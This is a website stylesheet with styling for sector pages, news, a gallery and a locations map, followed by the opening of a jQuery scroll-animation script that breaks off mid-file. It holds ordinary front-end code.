============================================================ */

html,
body {
	_font-family: 'Open Sans', sans-serif;
	font-family: noto-sans, sans-serif;
	scroll-behavior: smooth;
}
body {
	--nav-item-bg: #293a5b;
	--nav-item-bg-hover: #91d6ac;
}
.body__layout__default h2,
.cms-content h2{
	font-size: 40px;
	padding-bottom:.5em;
	color:#293a5b;
}
.body__layout__default h3{
	color:#643581;
	font-size:20px;
}

a{
	transition: 0.4s;
}
a,
a:visited{
	color: #91d6ac;
	font-weight:100;
}
a:hover{
	color:#643581;
}

.generic__link-button,
.generic__link-button:visited,
.fb3__button,
.locations__location-getdirections a{
    background-color: #91d6ac;
    padding: 0.5em 1em;
    margin: 1em;
	border:0;
    color: #643581;
    font-family: 'Fjalla One', sans-serif;
    text-transform: uppercase;
    transition: 0.4s;
    font-size: 25px;
}
.fb3__button{
	margin:0;
}
.generic__link-button:hover,
.fb3__button:hover,
.locations__location-getdirections a:hover{
    background-color: #643581;
	color:#91d6ac;
}

.locations__list ul{
    list-style-type: disc;
	padding-left: 3em;
	padding-bottom:1.5em;
}


/*
.nav{
	display:none;
}
.dynamic-nav {
    display: block;
    position: absolute;
    top: 30px;
    right: 30px;
	background-color:#293a5b;
	text-align: right;
	z-index: 500;
	color:white;
}
.dynamic-nav.expanded .dynamic-nav-expanded {
    min-width: 200px;
}
.body__layout__default h2.dynamic-nav__heading,
.dynamic-nav__heading {
	font-size: 26px;
	color:white;
}
a.dynamic-nav__link {
    display: block;
	color: white;
}
a.dynamic-nav__link:visited {
	color: white;
}
a.dynamic-nav__link:hover,
.dynamic-nav__list-item:hover {
    background-color: #91d6ac;
	color:#643581;
}
.dynamic-nav-activate {
    width: 100%;
	padding: 0.5em 0 1.7em;
}
.dynamic-nav-expanded{
	text-align:left;
}
*/
.locations__filters select{
	margin: 0.5em;
}

h2{
	font-family: 'Fjalla One', sans-serif;
	font-size: 60px;
	font-weight: 100;
	text-transform: uppercase;
}
/*
a {
	color: #08f;
}
a:visited {
	color: #88f;
}
*/
.center{
	text-align:center;
}

.nav {
    position: absolute;
    top: 40px;
    right: 30px;
	z-index: 200;
	text-align: right;
}
.nav.open{
	position: fixed;
    right: 0;
	top: 0;
    _padding-right: 30px;
    _min-height: 100vh;
	height: 100vh;
    z-index: 1001;
    background-color: #293a5b;
	overflow-y: auto;
}
.nav.open .nav__activate {
    position: absolute;
    top: 40px;
    right: 30px;
    z-index: 200;
    text-align: right;
}

.nav__list__level-1 {
    width: 40vw;
	max-width: calc(90vw - 30px);
	text-align: left;
	color:white;
	font-weight:bold;
	padding-top: 106px;
}
.nav__list.nav__list__level-1 a {
    color: white;
	font-family: 'Fjalla One', sans-serif;
	font-size: 20px;
}
.nav__item {
	background-color: var(--nav-item-bg);
}
a.nav__link.nav__link__level-2 {
    background-color: transparent;
    color: #91d6ac;
	font-family: noto-sans, sans-serif;
	transition: 0.4s;
	font-size: 18px;
}
a.nav__link.nav__link__level-2:hover {
    background-color: #91d6ac;
    color: #643581;
	font-family: noto-sans, sans-serif;
}


.body {
	--bg-color-dark: #9b4057;
	--heading-main-color: #8900a5;
	--anim-bgchange-color: rgb(0, 207, 0);
}

hr{
	border-top: 1px solid #8900a5;
	margin: 2em 0;
	max-width:90%;
	margin:0 auto;
}

.generic__inner{
	max-width: 1200px;
	margin:0 auto;
	padding: 3em 1em;
}

.module {
	max-width: 1200px;
	margin: 0 auto;
}
.home-header {
	width: 100%;
	max-width: 100%;
	margin: 0 auto;
	background-color:#293a5b;
	color:white;
	position: relative;
	z-index:100;
}


.header__logo-link{
	display: flex;
    align-items: center;
	max-width: 360px;
    padding: 1em;
}
.OR {
    font-family: 'Fjalla One', sans-serif;
    font-size: 55px;
    text-transform: uppercase;
	padding-right: 25px;
	color: white;
}
.EDI {
    max-width: 90px;
    font-size: 19px;
    line-height: 25px;
	color: white;
}

.icon-part a{
	color:white;
}
.icon-part a:hover{
	color:#91d6ac;
}



.heading_splash {
	position: relative;
	overflow: hidden;

	background-image: url("../../images/homeheader.jpg");
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}

.heading_splash-inner {
    padding: 8em 0 11em 4em;
    max-width: 45em;
}

.cover-gradient {
	position: relative;
	background: linear-gradient(rgb(0,0,0,.3), rgb(0,0,0,.3), rgb(0,0,0,.8));
}

.heading_splash h1 {
	color:white;
	font-size:70px;
	font-family: 'Fjalla One', sans-serif;
	font-weight: normal;
	text-transform: uppercase;
	padding-bottom: 0.5em;
}

.heading_splash span{
	color:#91d6ac;
}
.heading_splash .generic__link-button{
	background-color:transparent;
	color:white;
	border: 1px solid white;
	font-family: noto-sans, sans-serif;
}
.heading_splash .generic__link-button:hover{
	background-color:#91d6ac;
	color:#643581;
	border: 1px solid #91d6ac;
	font-family: noto-sans, sans-serif;
}

.heading_splash video {
	position: absolute;
	left: 40%;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 120%;
	display: block;
}



.body__layout__advancedmanufacturing .heading_splash{
	background-image: url("../../images/advmanuheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.body__layout__cybersecurity .heading_splash{
	background-image: url("../../images/cyberheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.body__layout__nuclear .heading_splash{
	background-image: url("../../images/nuclearheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.body__layout__retail .heading_splash{
	background-image: url("../../images/retailheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.body__layout__commercial .heading_splash{
	background-image: url("../../images/commercialheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}

.icon-section{
	background-image: linear-gradient(to right, #293a5b , #643581);
	color:white;
	position:relative;
	padding:5em;
}
.icon-group {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
	position:absolute;
	top:-45px;
	left: 0;
    right: 0;
    margin: auto;
	justify-content: space-around;
    max-width: 1100px;
	letter-spacing: 1px;
}
.icon-part {
    text-align: center;
}
img.header-ico {
    height: 100px;
    margin-bottom: 10px;
	transition: filter .9s;
}
.icon-part:hover .header-ico{
	filter:  brightness(3) grayscale(1);
}
.icon-part {
    text-align: center;
    margin: 0 30px;
}
.icon-group p{
	max-width: 180px;
	font-size: 20px;
}

.innovation{
	background-image: url("../../images/atom.png");
	background-position: top left;
	background-repeat: no-repeat;
	position:relative;
	overflow: hidden;
	background-size: clamp(800px, 45%, 900px) auto;
}
.innovation .inner{
	padding:9em 2em 0 2em;
	max-width:1200px;
	margin:0 auto;
}
.hub {
    display: flex;
}
.hub-text {
	width: 55%;
	padding-right: 2em;
}
.innovation .generic__link-button{
	margin: 1em 0;
}
.innovation h2{
	font-family: 'Fjalla One', sans-serif;
    padding-bottom: 30px;
	color:#293a5b;
}
.innovation p{
	font-size: 23px;
    letter-spacing: 1px;
	padding-bottom: 4em;
	padding-bottom: 94px;
}
.hub-images{
	width:45%;
}
.hub-container {
	position: absolute;
    right: -77px;
    text-align: right;
}
.tomorrowtech{
	margin:0 .5em;
	width: 21%;
}

.location{
	position:relative;
}
img.map{
	width:100%;
	display:block;
	padding-top:7em;
}
.location-text{
	position:absolute;
	background-color: rgb(255, 255, 255);
	top: 21%;
    left: 4%;
	border-radius: 10px;
	padding: 8px 8px 5px 8px;
    box-shadow: 3px 3px #293a5b;
	max-width:500px;
}
.location h2{
	color:#643581;
}
.location h3{
	font-size: 35px;
    text-transform: uppercase;
	color:#293a5b;
	padding-left:10px;
}


.business{
	background-image: url("../../images/technologybg.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.business .inner {
    padding: 11em 2em;
    color: white;
    display: flex;
    justify-content: space-between;
    max-width: 1200px;
    margin: 0 auto;
	align-items: center;
}
.business h2{
	font-family: 'Fjalla One', sans-serif;
	padding-bottom: 30px;
}
.business p{
	font-size:23px;
	letter-spacing: 1px;
}
.business .left,
.business .right{
	width: 48%;
}
.right-icon {
    display: flex;
    align-items: center;
    margin: 3em 1em 3em 2em;
}
.business img.icon {
	height:100px;
    padding-right: 2em;
}
.business .right p{
	font-family: 'Fjalla One', sans-serif;
	padding-bottom: 0;
}


.oasis{
	background-image: url("../../images/greenspacebg.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.oasis .inner {
    padding: 18em 4em;
    text-align: center;
	max-width: 680px;
    margin: 0 auto;
    text-transform: uppercase;
}
.oasis h2 {
    color: white;
}

.partners {
	background-color:#f0f2f6;
}
.partners h2 {
	color: #643581;
    padding: 1em 2em;
	max-width: 855px;
}
.partners .generic__link-button{
	margin:2.5em 1em;
}

.module.gallery {
    max-width: 100%;
    background-color: white;
    margin: 0 0 1em 0;
	position:relative;
}
.module.gallery__style__slide1up {
	background-color:#f0f2f6;
	margin: 0;
}

.gallery__style__slide1up .generic__inner {
	max-width: 100%;
	padding: 0;
}

.gallery__style__scroll_h .module-gallery__items {
    margin: 0 3em 0 5em;
}

.gallery__style__scrol_h3 .module-gallery__title {
	color: #293a5b;
    padding: 0;
    font-size: 30px;
    position: absolute;
    top: 50%;
    left: 31px;
    transform: translateX(-50%) translateY(-50%) rotate(-90deg);
}
.gallery__style__slide1up .module-gallery__title {
	color: #643581;
	font-size: 50px;
	padding-bottom: 1.5em;
}

.gallery__style__slide1up h3 {
	font-size: 45px;
	color: #3f3a68;
	text-transform: uppercase;
	font-family: 'Fjalla One', sans-serif;
	font-weight: 100;
	margin-bottom: 0.75em;
}

.module-gallery__slide1up-desc {
	font-size: 20px;
}

.module-gallery__control__previous,
.module-gallery__control__next{
	color:#91d6ac;
}
.gallery__style__scrol_h3 .module-gallery__control__previous {
    left: 30px;
}
.gallery__style__slide1up .module-gallery__control__previous {
	left: 32%;
	top: calc(100% - 1em);
}
.gallery__style__slide1up .module-gallery__control__next {
	left: 36%;
	top: calc(100% - 1em);
}

.gallery__style__scrol_h3 .module-gallery__items {
    margin: 0 3em 0 4em;
	transition: transform .2s;
}

.gallery__style__scrol_h3 .module-gallery__item-link:hover {
    transform: scale(1.25);
}

.module-gallery__slide1up-text {
	padding: 4em;
}


.amazing {
    padding: 6em 2em;
    max-width: 1200px;
    margin: 0 auto;
}
.amazing h2 {
	color: #643581;
    padding-bottom: 70px;
    padding-left: 40px;
}
.amazing p{
	color:white;
	font-family: 'Fjalla One', sans-serif;
	font-size: 35px;
    text-transform: uppercase;
	max-width: 380px;
}
.amazing h3{
	font-family: 'Fjalla One', sans-serif;
	color:#91d6ac;
	font-size: 200px;
    font-weight: 100;
}
.stats_left,
.stats_right{
	margin: 0.5em;
    padding: 1em 3em;
	display: flex;
    justify-content: center;
    align-items: center;
	justify-content: space-between;
}
.stats_left {
    margin-right: 5em;
}
.stats_right {
    margin-left: 5em;
}
.stats_left.first {
	background-image: url("../../images/workforcestats1.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.stats_right.second {
	background-image: url("../../images/workforcestats2.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.stats_left.third {
	background-image: url("../../images/workforcestats3.jpg");
	background-repeat: no-repeat;
	background-size: cover; 
}
.stats_right.fourth {
	background-image: url("../../images/workforcestats4.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}

.home-news{
	background-color:#f0f2f6;
}
.home-news .inner{
	padding: 4em 2em;
	max-width:1200px;
	margin:0 auto;
	text-align: center;
}
.home-news .generic__inner {
	padding: 3em 0;
}
.home-news h2{
	color:#3f3a68;
	text-align:left;
}
.home-news ul.news__list {
    display: flex;
    justify-content: space-between;
}
.home-news .news__item {
    position: relative;
	max-width: 33.3%;
    _height: 286px;
    overflow: hidden;
	transition: transform .4s;
}
.home-news li.news__item:hover {
    transform: scale(1.21);
    z-index: 300;
}
.home-news .news__item::after{
	z-index: 10;
    background: linear-gradient(rgba(100,53,129,.1), rgba(100,53,129,.5), rgba(100,53,129,.8));
    width: 100%;
    height: 100%;
    position: absolute;
	top: 0;
	pointer-events: none;
}
.home-news .news__link__title {
	font-family: 'Fjalla One', sans-serif;
	text-transform:uppercase;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0 1em 1em;
    color: white;
	font-size: 22px;
	text-align:left;
	z-index:20;
}
.home-news .news__link__thumbnail {
	display: block;
	max-height: 25vw;
	overflow: hidden;
}
.home-news .news__thumbnail {
	width: 375px;
	width: 100%;
	float: none;
	margin: 0;
}
.home-news .news__item + .news__item {
    margin-top: 0;
	margin-left: 0.3em;
}
.home-news .news__short-description{
	display:none;
}
.home-news .news__list .news__item{
	display:none;
}
.home-news .news__list .news__item:nth-child(1),
.home-news .news__list .news__item:nth-child(2),
.home-news .news__list .news__item:nth-child(3){
	display:block;
}

.body__layout__default h1{
	font-size: 50px;
	color:#643581;
	text-transform: uppercase;
}
.body__layout__default .news-view h1{
	font-size: 35px;
}


.body__layout__default a.news__link.news__link__title {
    color: #91d6ac;
    font-size: 24px;
}
.body__layout__default a.news__link.news__link__title:hover {
    color: #293a5b;
    text-decoration: underline;
}
.news__thumbnail {
    width: 11em;
}
.news__posted {
    font-size: 20px;
    font-weight: bold;
    padding: 0.5em 0;
}
.news-home li.news__item.clearfix {
    margin: 2em 0;
}


.testimonial{
	background-image: url("../../images/molecule.png");
	background-repeat: no-repeat;
	background-size: cover;
}
.testimonial h2 {
    color: #3f3a68;
	padding:1em;
}
.testimonial .generic__inner{
	padding: 3em 3em;
}
.test-contain{
	display:flex;
	max-width: 1500px;
    margin: 0 auto;
}
.test-left,
.test-right{
	width:50%;
}
img.personel {
    width: 100%;
    max-width: 675px;
	display: block;
}
.testimonials__quote{
	position:relative;
}
.testimonials__list{
	color:#293a5b;
	font-size:40px;
}
.testimonials__citation-person {
	color:#293a5b;
    font-size: 25px;
    text-align: right;
	font-style:normal;
	font-weight:bold;
}
.testimonials__citation-position {
    text-align: right;
    font-size: 25px;
}
.testimonials__citation {
    margin-top: 2.5em;
}
.testimonials__quote::before {
    position: absolute;
    left: -45px;
    font-size: 100px;
    top: -52px;
}
.testimonials__quote:after {
    position: absolute;
    font-size: 100px;
    right: -37px;
    bottom: -84px;
}

.testimonials__prev.material-icons,
.testimonials__next.material-icons{
	display:none;
}


.home-contact,
.sub-contact{
	background-image: linear-gradient(to right, #293a5b , #643581);
	color:white;
}
.home-container {
    padding: 6em 2em;
    max-width: 1200px;
    margin: 0 auto;
    display: flex;
	justify-content: space-between;
}
.home-contact .module.forms {
    width: 42%;
    margin: 0;
}
.contact-info {
    width: 42%;
}
.home-contact h2{
	font-size: 56px;
    font-weight: 100;
	padding-bottom: 20px;
}
.home-contact p{
	font-size: 22px;
	max-width: 400px;
	padding-bottom:2.5em;
	line-height: 30px;
}
.address {
    font-size: 25px;
    padding-bottom: 1em;
}
.phone{
	padding-bottom:1em;
}
a.phone {
    font-size: 40px;
    font-weight: bold;
}
a.phone:hover{
	color:#91d6ac;
}
img.social {
    height: 80px;
    margin: 0.5em;
}
.home-contact .generic__inner{
	padding:0;
}
.home-contact .generic__inner h2{
	display:none;
}

.sub-contact .module.form{
    width: 100%;
    margin: 0;
}
.body__layout__default .module.forms {
    max-width: 100%;
	background-image: linear-gradient(to right, #293a5b , #643581);
    color: white;
}
h2.forms__form-item-header {
    color: white;
}
.body__layout__default .forms .generic__inner {
    max-width: 800px;
}
.sub-container{
	padding: 6em 2em;
    max-width: 800px;
	margin:0 auto;
}
.sub-container .contact-info{
	width:100%;
	padding: 0 1em;
}
.sub-contact p{
	font-size: 22px;
	padding:1em 0;
	line-height: 30px;
}


.sub-contact .forms__form-item-header,
.sub-contact .address{
	font-size:35px;
	font-family: 'Fjalla One', sans-serif;
	text-transform: uppercase;
	padding-bottom:.5em;
}

.forms .fb3__field-input, .fb3__field-select {
    background-color: #8091b0;
}
.fb3__field:focus-within .fb3__field-input, .fb3__field:focus-within .fb3__field-select {
    border-color: #91d6ac;
}
.fb3__field-heading-text {
    padding-bottom: 0.3em;
}

.video{
	background-image: linear-gradient(to right, #293a5b , #643581);
	color:white;
}
.video .inner{
	padding:5em 2em;
	max-width:1200px;
	margin:0 auto;
}
.video h2{
	padding-bottom:0.5em;;
}
.video h3{
	font-size:30px;
	padding-bottom: 1em;
}
.generic__responsive-video {
    border: 2px solid #91d6ac;
}

.intro{
	background-image: url(../../images/atom.png);
    background-position: top left;
    background-size: 60%;
    background-repeat: no-repeat;
    position: relative;
}
.intro .inner{
	padding:5em 2em;
	max-width:1200px;
	margin:0 auto;
}
.intro h2{
	color:#643581;
	padding-bottom: 0.2em;
}
.intro h3{
	color:#293a5b;
	font-size: 25px;
    padding-bottom: 1em;
}
.intro p{
	font-size:20px;
	margin:1em 0;
}
.intro .generic__link-button{
	margin-left:0;
}

.manufacturing-adv{
    width: 100%;
    background-color: #f0f2f6;
}
.manufacturing-adv .inner {
	padding: 6em 1em 4em;
		max-width: 1500px;
		margin: 0 auto;
}
.manufacturing-adv h2{
	color:#643581;
	font-size: 50px;
	padding-bottom: 1.5em;
}
.manufacturing-adv p{
	font-size:20px;
	padding-top:30px;
}
.gall-container {
    display: flex;
    max-width: 1800px;
    margin: 0 auto;
	background-color: #f0f2f6;
}
.gall-left {
    width: 45%;
    padding: 4em;
}
.body__layout__advancedmanufacturing .gall-right{
    width: 60%;
	background-image: url("../../images/engineering.jpg");
	background-size: cover;
	background-position: center;
}
.body__layout__cybersecurity .gall-right{
	width: 60%;
	background-image: url("../../images/cybersecurity.jpg");
	background-size: cover;
	background-position: center;
}
.body__layout__nuclear .gall-right{
	width: 60%;
	background-image: url("../../images/nuclear.jpg");
	background-size: cover;
	background-position: center;
}
.body__layout__retail .gall-right{
	width: 60%;
	background-image: url("../../images/retail.jpg");
	background-size: cover;
	background-position: center;
}
.body__layout__commercial .gall-right{
	width: 60%;
	background-image: url("../../images/commercial.jpg");
	background-size: cover;
	background-position: center;
}

img.gall-img {
    width: 100%;
    height: auto;
	display: block;
}
.next-back{
	text-align:right;
	padding-top:1em;
	color:#91d6ac;
	font-size:40px;
}


.manufacturing-adv h3 {
    font-size: 45px;
    color: #3f3a68;
	text-transform: uppercase;
	font-family: 'Fjalla One', sans-serif;
	font-weight:100;
}
.wide-text p{
	font-size:20px;
}
.left-wide{
	color:white;
	margin: 1em 6em 1em 0;
	padding: 4em;
}
.right-wide{
	color:white;
	margin: 1em 0 1em 6em;
	padding: 4em;
	text-align:right;
}
.left-wide.one{
	background-image: url("../../images/techspread1.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.right-wide{
	background-image: url("../../images/techspread2.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.left-wide.three{
	background-image: url("../../images/techspread3.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.left-wide .wide-text {
    max-width: 850px;
}
.right-wide .wide-text{
	max-width: 850px;
	margin-inline-start: auto;
}

.stats-sector{
	padding: 6em 1em;
	max-width:1200px;
	margin:0 auto;
}
.stats-sector h2{
	color:#293a5b;
	padding-bottom:.5em;
}
.stats-sector p {
    font-size: 20px;
    padding-bottom: 3em;
}
.sector {
	text-align:center;
}

.sector-stats1{
	_position: absolute;
    _left: 60px;
    _bottom: 0;
    _z-index: 2;
	_width:33%;
	_height:auto;
}
.sector-stats1 {
    max-height: 600px;
	max-width: 100%;
	margin: 0 .5em;
}
.sector-stats2 {
    position: relative;
    max-height: 600px;
    height: auto;
    max-width: 59%;
}
.sector-stats-cyber{
	position: relative;
    max-height: 600px;
    height: auto;
	max-width: 40%;
}
.sector-stats-cyber{
	position: relative;
    max-height: 600px;
    height: auto;
	max-width: 58%;
}

.fibertech {
    padding: 6em 1em;
    max-width: 1200px;
    margin: 0 auto;
}
.fibertech h2 {
    color: #293a5b;
    padding-bottom: 0.5em;
}
.fibertech p {
    font-size: 20px;
    padding-bottom: 1em;
}
img.carbonfiber {
    max-width: 100%;
}


.affiliates{
	text-align:center;
}
.stats-sector hr{
	margin: 2em;
	margin-bottom: 2em;
}
.affiliates h2 {
	color:#643581;
	max-width:960px;
	margin:0 auto;
}
.logos{
	display:flex;
	justify-content: center;
	flex-wrap:wrap;
	align-items:center;
}
.logo{
	max-height:100px;
	margin:1em;
	max-width: 100%;
}

footer{
	background-color:#293a5b;
	color:white;
}
.footer__inner {
    padding: 2em;
    font-size: 20px;
}
.footer__social {
    display: none;
}

.body__layout__advancedmanufacturing .heading_splash-inner{
	max-width: 800px;
}

.body__layout__default .page-headers__overlay{
	max-width: 800px;
	display:block;
	background-color:transparent;
}
.body__layout__default .page-headers__title{
	font-size: 70px;
	color: white;
    font-family: 'Fjalla One', sans-serif;
    font-weight: normal;
    text-transform: uppercase;
    padding-bottom: 0em;
	text-align:left;
}
.body__layout__default .page-headers__overlay {
    bottom: auto;
	top: 50%;
    transform: translateY(-50%);
	padding-left: 4em;
}

.cyber-advantages{
	padding-top:3em;
}
.cyber-advantages h3{
	font-family: 'Fjalla One', sans-serif;
	font-size: 30px;
	font-weight:100;
	text-transform: uppercase;
	padding-bottom:.5em;
}
.cyber-advantages a{
	color:#91d6ac;
}
.cyber-advantages a:hover{
	color: white;
}


.body__layout__default .feeds.feeds__type__testimonials {
    max-width: 100%;
    background-color: #293a5b;

}
.body__layout__default .testimonials__list,
.body__layout__default .testimonials__citation-person {
		color: white;
}

.raw {
    max-width: 100%;
}
.gray{
	background-color:#eeeeee;
}

.module.locations {
    max-width: 100%;
    overflow: hidden;
    left: 0;
    right: 0;
	bottom:0;
    z-index: 1000;
	background-color: white;
}
.locations .generic__inner{
	padding:0;
	max-width: 100%;
}
.module-locations__title{
	display:none;
}
.locations .locations__list {
    display: block;
    overflow: scroll;
    overflow-y: auto;
    height: 73vh;
    width: 40%;
}
.locations__location-getdirections {
    display: none;
}
.location_container {
    display: flex;
	height: 100%;
}
.locations__map {
    border: 1px solid black;
    width: 60%;
	height: auto;
}

.module.locations .locations__location {
    margin-top: 0;
    width: 100%;
    margin-bottom: 0.5em;
    background-color: #293a5b;
	color:white;
	padding:1em;
	display: flex;
}
.module.locations .locations__location.hide {
	display: none;
}

.locations_contain {
    padding-left: 1em;
}
.img_container {
    max-width: 200px;
    max-height: 200px;
	min-height: 200px;
	min-width: 200px;
	overflow:hidden;
	width: 60%;
}
img.locations__location-primaryimage {
    object-fit: cover;
    height: 200px;
    width: 200px;
}
h3.locations__location-title a {
    font-weight: bold;
}


.locations__filters {
	background-color: #293a5b;
	color: white;
	padding: 0.5em;
	text-align: center;
}


@media all and (min-width: 768px) {
	.nav.open {
		_max-height: 100vh;
		_overflow-y: auto;
	}
}

@media only screen and (max-width:1300px) {
	.heading_splash h1 {
		font-size: 5vw;
	}

	.heading_splash-inner {
		padding-top: 9vw;
		padding-bottom: 9vw;
	}

	.testimonials__list {
		font-size: 25px;
	}
	.innovation .inner {
		padding: 2em 2em 0 2em;
	}
	.innovation h2 {
		max-width: 100%;
	}
	.hub {
		flex-direction: column-reverse;
	}
	.hub-images {
		width: 100%;
		text-align:center;
	}
	.tomorrowtech{
		width: 25%;
	}
	.hub-text {
		width: 100%;
		text-align: center;
		padding-right:0;
	}
	.hub-container {
		position: relative;
		right:0;
		text-align: center;
	}
	img.map {
		padding-top: 1em;
	}
	.innovation p {
		padding-bottom: 1em;
	}
	.location-text{
		top: 0;
		max-width:800px;
		margin:1em;
		
	}
	.manufacturing-adv h2{
		font-size: 35px;
	}
	.manufacturing-adv h3 {
		font-size: 30px;
	}
	.gall-container {
		display: block;
	}
	.gall-left {
		width: 100%;
	}
	.gall-right {
		width: 100%;
		padding: 14em 0;
	}
	
}

@media only screen and (max-width:1020px) {
	.icon-section {
		padding: 2em;
	}
	.icon-part {
		margin: 30px 30px;
		width: 180px;
	}
	.icon-group {
		position: relative;
		top: 0;
	}
	.manufacturing-adv {
		padding: 2em;
		background: white;
	}
	.gallery__style__slide1up .module-gallery__item {
		grid-template-columns: 1fr;
	}
	.gallery__style__slide1up .module-gallery__item__active {
		flex-direction: column-reverse;
	}
	.module-gallery__slide1up-image {
		width:100%;
	}
	.module-gallery__slide1up-text {
		width:100%;
	}
	.gallery__style__slide1up .module-gallery__control__previous {
		left: 48px;
	}
	.gallery__style__slide1up .module-gallery__control__next {
		left: 100px;
	}
	.locations__map {
		width: 45%;
	}
	.locations .locations__list {
		width: 55%;
	}		
}

@media only screen and (max-width:930px) {
	.business .inner{
		padding: 4em 2em;
		display: block;
	}
	.business .left, .business .right {
		width: 100%;
	}
	.oasis .inner {
		padding: 4em 4em;
	}
	.amazing {
		padding: 4em 0 0;
	}
	.amazing p {
		font-size: 25px;
	}
	.amazing h3 {
		font-size: 150px;
	}
	h2 {
		font-size: 45px;
	}
	.test-contain {
		flex-direction: column-reverse;
	}
	.test-left, .test-right {
		width: 100%;
	}
	.home-container {
		padding: 4em 2em;
		flex-direction: column;
	}
	.contact-info {
		width: 100%;
		text-align: center;
	}
	.home-contact p {
		font-size: 20px;
		max-width: 100%;
	}
	.home-contact .module.forms {
		width: 100%;
	}
	.heading_splash-inner {
		padding: 4em 4em 4em 4em;
		padding-top: 9vw;
		padding-bottom: 9vw;
	}

	nope .heading_splash h1,
	.body__layout__default .page-headers__title {
		font-size: 50px;
	}
	.heading_splash h1 {
		font-size: 6.5vw;
	}
	
	.home-news ul.news__list {
		flex-direction: column;
	}
	.home-news .news__item + .news__item {
		margin-top: 0.5em;
		margin-left: 0;
	}
	.home-news .news__item {
		max-width: 100%;
	}
	.home-news .news__thumbnail {
		width: 100%;
	}
}


/* Stick header to the top */

@media all and (min-width: 768px) {
	body {
		padding-top: 6.5em;
	}
	.body__layout__home {
		_padding-top: 0;
	}

	.home-header {
		position: fixed;
		top: 0;
	}
	.body__layout__home .home-header {
		_position: relative;
	}
}


@media only screen and (max-width:767px) {
	.gallery__style__slide1up .module-gallery__title {
		font-size: 35px;
	}
	.module-gallery__slide1up-text {
		padding: 2em;
	}
	.nav {
		position: inherit;
		text-align: center;
	}
	.nav {
		position: relative;
		top:auto;
		right: auto;
	}
	.nav.open{
		position: relative;
		right: auto;
		top: auto;
		padding-right:0;
		height: auto;
		min-height: auto;
	}
	.nav__list__level-1 {
		width: 100%;
		max-width: 100%;
		text-align: left;
	}
	.heading_splash-inner {
		max-width: 100%;
		text-align: center;
	}
	.stats_left{
		flex-direction: column-reverse;
		margin-right: 0;
		margin:.5em 0;
		text-align: center;
	}
	.stats_right{
		flex-direction: column;
		margin-left: 0;
		text-align: center;
		margin:.5em 0;
	}
	.tomorrowtech {
		_width: 33%;
	}
	.dynamic-nav {
		position: relative;
		top: 0;
		right: 0;
	}
	.header__logo-link {
		display: block;
		max-width: 100%;
		text-align: center;
	}
	.OR {
		padding-right: 0;
	}
	.EDI {
		max-width: 100%;
	}
	h2,
	.home-contact h2 {
		font-size: 35px;
	}
	.testimonial h2 {
		padding:0;
	}
	.testimonial .generic__inner {
		padding: 3em 3em 0;
	}
	.dynamic-nav {
		text-align: center;
	}
	.dynamic-nav-activate {
		padding: 0.5em 0 0.5em;
	}
	.dynamic-nav.expanded .dynamic-nav-expanded {
		text-align: center;
	}
	.location-text{
		position:relative;
		top: 0;
		max-width:800px;
		box-shadow: 0px 0px;
	}
	.location_container {
		display: block;
	}
	.locations__map {
		width: 100%;
		height: 300px;
	}
	.locations .locations__list {
		width: 100%;
	}
	img.locations__location-primaryimage {
		object-fit: cover;
		height: 100px;
		width: 100px;
	}
	.img_container {
		max-width: 100px;
		max-height: 100px;
		min-height: 100px;
		min-width: 100px;
		overflow: hidden;
	}
	.body__layout__default .page-headers__title{
		text-align: center;
	}
	.body__layout__default .page-headers__overlay{
		padding-left:0;
	}
	.filter{
		display:none;
	}
	.locations__filters select{
		width: 90%;
	}
}

@media only screen and (max-width:750px) {
	.left-wide {
		margin: 1em 0 1em 0;
	}
	.right-wide {
		margin: 1em 0 1em 0em;
		text-align:left;
	}
	.home-news .news__link__thumbnail {
		min-height: 240px;
	}
}

@media only screen and (max-width:500px) {
	.business .left, .business .right {
		width: 100%;
		text-align: center;
	}
	.right-icon {
		flex-direction: column;
	}
	.business img.icon {
		width: 100px;
		padding-right: 0em;
		padding-bottom: 1.5em;
	}	
	nope .heading_splash h1 {
		font-size: 39px;
	}
	nope .heading_splash-inner {
		padding: 4em 2em 2em 2em;
	}

	.heading_splash .generic__link-button {
		font-size: 4vw;
	}
	.amazing h3{
		font-size: 100px;
	}
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/public/init.js
body_size: 5986
content:
(function ($, undefined) {
	"use strict";
	
	$.fn.gstAnimation = function (params_in) {
		var params = $.extend({
			"visibility_immediate_sel": ".anim__when__immediate",
			"visibility_half_sel":      ".anim__when__half",
			"visibility_whole_sel":     ".anim__when__whole",
			"offscreen_class":          "anim__offscreen",
			"onscreen_class":           "anim__onscreen"
		}, params_in);

		var watch_single_threshold = function ($items, threshold) {
			if (!$items.length) {
				return;
			}

			var obs = new IntersectionObserver(function (entries, observer) {
				entries.filter(function (entry) {
					return entry.isIntersecting;
				}).forEach(function (entry) {
					console.log("observed:", entry);

					entry.target.classList.remove(params.offscreen_class);
					entry.target.classList.add(params.onscreen_class);

					// Single-use, unbind observer
					observer.unobserve(entry.target);
				});
			}, {
				threshold: threshold
			});

			// Start observing
			$items.each(function () {
				obs.observe(this);
			});
		};

		// Exit early when observers aren't available
		if (!("IntersectionObserver" in window)) {
			console.log("IntersectionObserver not available.");
			return this;
		}

		// Start offscreen
		this.addClass(params.offscreen_class);

		// Immediate items
		var $immediate = this.filter(params.visibility_immediate_sel);
		watch_single_threshold($immediate, 0.0078125);

		// Half-visible items
		var $half = this.filter(params.visibility_half_sel);
		watch_single_threshold($half, 0.5);

		// Fully-visible items
		var $whole = this.filter(params.visibility_whole_sel);
		watch_single_threshold($whole, 1);

		// Support chaining
		return this;
	};

	// Sticky & doesn't go off the screen
	$.fn.gstEnhancedNav = function (params_in) {
